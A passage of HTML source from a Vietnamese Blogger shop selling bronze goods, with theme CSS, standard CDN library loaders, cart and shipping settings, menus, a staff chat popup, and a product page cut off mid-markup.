.index-post .box-add a{margin:0;padding:0;float:left}
.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6120842417297972834&amp;zx=362b5b83-85b5-492f-8f92-f71714f2e38d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6120842417297972834&amp;zx=362b5b83-85b5-492f-8f92-f71714f2e38d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.ducdong.com/'>
<img alt='Web để bán - DucDong.com' data-original-height='179' data-original-width='357' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1qLTwt_y8gp9G344Gq2wNOQrO15L_gtiorWwqSg4DE1Lc8wjsNk6_bd497kYO3NFCNAlG3NS6X6S5rFEfeHS-Tjtncg8-M0xIjxns-n4nGv0lxur1SINyg61h1ahOI3L0m2-0PBSwvQ/s1600/Logo.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1qLTwt_y8gp9G344Gq2wNOQrO15L_gtiorWwqSg4DE1Lc8wjsNk6_bd497kYO3NFCNAlG3NS6X6S5rFEfeHS-Tjtncg8-M0xIjxns-n4nGv0lxur1SINyg61h1ahOI3L0m2-0PBSwvQ/w120/Logo.png 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1qLTwt_y8gp9G344Gq2wNOQrO15L_gtiorWwqSg4DE1Lc8wjsNk6_bd497kYO3NFCNAlG3NS6X6S5rFEfeHS-Tjtncg8-M0xIjxns-n4nGv0lxur1SINyg61h1ahOI3L0m2-0PBSwvQ/w240/Logo.png 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1qLTwt_y8gp9G344Gq2wNOQrO15L_gtiorWwqSg4DE1Lc8wjsNk6_bd497kYO3NFCNAlG3NS6X6S5rFEfeHS-Tjtncg8-M0xIjxns-n4nGv0lxur1SINyg61h1ahOI3L0m2-0PBSwvQ/w480/Logo.png 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1qLTwt_y8gp9G344Gq2wNOQrO15L_gtiorWwqSg4DE1Lc8wjsNk6_bd497kYO3NFCNAlG3NS6X6S5rFEfeHS-Tjtncg8-M0xIjxns-n4nGv0lxur1SINyg61h1ahOI3L0m2-0PBSwvQ/w640/Logo.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1qLTwt_y8gp9G344Gq2wNOQrO15L_gtiorWwqSg4DE1Lc8wjsNk6_bd497kYO3NFCNAlG3NS6X6S5rFEfeHS-Tjtncg8-M0xIjxns-n4nGv0lxur1SINyg61h1ahOI3L0m2-0PBSwvQ/w800/Logo.png 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.ducdong.com' title='TRANG CHỦ'>TRANG CHỦ</a></li>
<li><a href='https://www.ducdong.com/search/label/%C4%90%E1%BB%93%20th%E1%BB%9D%20c%C3%BAng' title='ĐỒ THỜ CÚNG'>ĐỒ THỜ CÚNG</a></li>
<li><a href='https://www.ducdong.com/search/label/Tranh%20%C4%91%E1%BB%93ng' title='TRANH ĐỒNG'>TRANH ĐỒNG</a></li>
<li><a href='https://www.ducdong.com/search/label/Tr%E1%BB%91ng%20%C4%91%E1%BB%93ng' title='TRỐNG ĐỒNG'>TRỐNG ĐỒNG</a></li>
<li><a href='https://www.ducdong.com/search/label/T%C6%B0%E1%BB%A3ng%20%C4%91%E1%BB%93ng' title='TƯỢNG ĐỒNG'>TƯỢNG ĐỒNG</a></li>
<li><a href='https://www.ducdong.com/search/label/%C4%90%E1%BB%93ng%20phong%20th%E1%BB%A7y' title='ĐỒNG PHONG THỦY'>ĐỒNG PHONG THỦY</a></li>
<li><a href='https://www.ducdong.com/search/label/Qu%C3%A0%20t%E1%BA%B7ng' title='QUÀ TẶNG'>QUÀ TẶNG</a></li>
<li><a href='https://www.ducdong.com/p/thong-tin-huu-ich.html' title='TIP HỮU ÍCH'>TIP HỮU ÍCH</a></li>
<li><a href='https://www.ducdong.com/p/lien-he.html' title='LIÊN HỆ'>LIÊN HỆ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie9br9xLki5C9lpbeRHvrY5ZiNH9IhUKe_tcP2QY1keHCzTIWQB_Zg7I2nTUNLgc_qDb0b4I5BwXTA58TcnFs0km4cz4-eKTtRfw43YMn80pCd6ei0D8ReXuYyx0GFbOiTSR6jm4DRjf_K/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTiXRqE280XtZzuXGWKC0G7t-zuLEke1EvrhFPlc7CZFGjKGTBJKKrdQ4_PvIq1eicKpYXcnDvL1Tyudy-Usf82OJ2Y4Lra_rKMr7xWDIfKMfQvzdfFPI6uWhTv_0W0qyr8_9YjMjZsCjb/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmLy_bKRM8R-Z1k-ufZEV8NAlX2FJaZQINc5wMvKuVnABY3YYSkupfA4qh4fcnjHX9ptvIeNj-y1I8NW-rj5IIkgKDbcvlQmlvTP-EdKcw35CW9pgPrIegVdD6SxXAHxDo9V9oNrf9zhv/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0YjuWdWGkfK-x2lGp5MbR_ydGJqFRjiNmApDJB7xzPlMsd6Eaiw_vFUgU3verozwcU-4zo3khMs27xsu26O3pIoCBobrnM_UicheA2bMWZDwbXQD06w99dd9QlXKnJtBEnQJMO9cBfN5e/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>SẢN PHẨM</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.ducdong.com/search/label/%C4%90%E1%BB%93%20th%E1%BB%9D%20c%C3%BAng'>ĐỒ THỜ CÚNG</a></li>
<li><a href='https://www.ducdong.com/search/label/Tranh%20%C4%91%E1%BB%93ng'>TRANH ĐỒNG</a></li>
<li><a href='https://www.ducdong.com/search/label/Tr%E1%BB%91ng%20%C4%91%E1%BB%93ng'>TRỐNG ĐỒNG</a></li>
<li><a href='https://www.ducdong.com/search/label/T%C6%B0%E1%BB%A3ng%20%C4%91%E1%BB%93ng'>TƯỢNG ĐỒNG</a></li>
<li><a href='https://www.ducdong.com/search/label/%C4%90%E1%BB%93ng%20phong%20th%E1%BB%A7y'>ĐỒNG PHONG THỦY</a></li>
<li><a href='https://www.ducdong.com/search/label/Qu%C3%A0%20t%E1%BA%B7ng'>QUÀ TẶNG</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.ducdong.com/2021/06/tranh-ong-thuan-buon-suoi-gio-55cm.html"
  },
